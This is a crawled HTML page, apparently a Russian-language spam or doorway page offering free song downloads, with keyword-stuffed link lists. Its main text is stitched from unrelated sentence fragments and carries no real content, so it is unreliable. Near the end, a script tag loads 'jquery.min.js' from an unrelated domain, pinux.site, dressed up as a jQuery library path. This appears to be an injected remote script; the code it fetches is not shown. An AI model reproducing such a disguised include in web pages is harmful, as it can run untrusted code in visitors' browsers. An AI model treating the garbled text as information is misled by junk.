

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nohwooson.kenmcfadden.com/o7lpox-skachat-besplatno-pesni-band-odessa-2015.html
body_size: 2288
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно песни банд одесса 2015 - nohwooson.kenmcfadden.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nohwooson.kenmcfadden.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно песни банд одесса 2015</h2>
                            </header>
                            <p>Сборник видеоклипов совеременной популярной музыки различных жанров: дэнс, поп, рэп. Показано с 1 по 5 из 5 (всего 1 страниц). Микровибрации присутствуют в каждом из живых существ. Из больницы меня довольно банально выпихнули на следующий день. Сотрясение, пара треснувших рёбер, семь новых шрамов от трёх до шести стежков Из больницы меня довольно банально выпихнули на следующий день. Сотрясение, пара. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="o7lpox-skachat-besplatno-pleer-dlya-filmov-vseh-formatov.html">Скачать бесплатно плеер для фильмов всех форматов</a></li>
                                <li><a href="o7lpox-vnutr-shnobud-velniy-titul-budovi-blank-skachat.html">Внутрішньобудівельний титул будови бланк скачать</a></li>
                                <li><a href="o7lpox-gogol-knigi-chitat-onlayn.html">Гоголь книги читать онлайн</a></li>
                                <li><a href="o7lpox-akkordy-valentin-strykalo-yalta.html">Аккорды валентин стрыкало ялта</a></li>
                                <li><a href="o7lpox-rut-prava-asus-zenfone-2-ze551ml.html">Рут права asus zenfone 2 ze551ml</a></li>
                                <li><a href="o7lpox-periscope-skachat-na-kompyuter.html">Periscope скачать на компьютер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать Музыка Сборник клипов: Россыпьююю (2012.</li>
<li>Blog Archives - postnchkola.</li>
<li>Zlobniy. За горизонт.(полный текст).</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-slepaya-224-seriya.html">Слепая 224 серия</a></li>
                                            <li><a href="o7lpox-skachat-igry-na-kitayskiy-planshet-s-androidom.html">Скачать игры на китайский планшет с андроидом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-camly-skachat-na-android.html">Camly скачать на андроид</a></li>
                                            <li><a href="o7lpox-gdz-po-russkomu-yazyku-9-klass-2012.html">Гдз по русскому языку 9 класс 2012</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-obrazec-rezyume-restavratora.html">Образец резюме реставратора</a></li>
                                            <li><a href="o7lpox-hudozhestvennye-pravoslavnye-filmy-skachat-torrent.html">Художественные православные фильмы скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-tolkovyy-slovar-na-ispanskom-yazyke.html">Толковый словарь на испанском языке</a></li>
                                            <li><a href="o7lpox-kniga-moe-lyubimoe-ubiystvo.html">Книга мое любимое убийство</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
